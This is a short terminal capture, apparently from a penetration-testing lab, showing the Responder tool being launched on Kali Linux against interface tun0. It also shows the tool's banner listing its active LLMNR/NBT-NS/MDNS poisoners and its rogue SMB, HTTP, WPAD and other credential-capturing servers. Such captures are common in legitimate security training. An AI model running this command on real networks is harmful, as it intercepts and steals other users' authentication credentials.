 root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]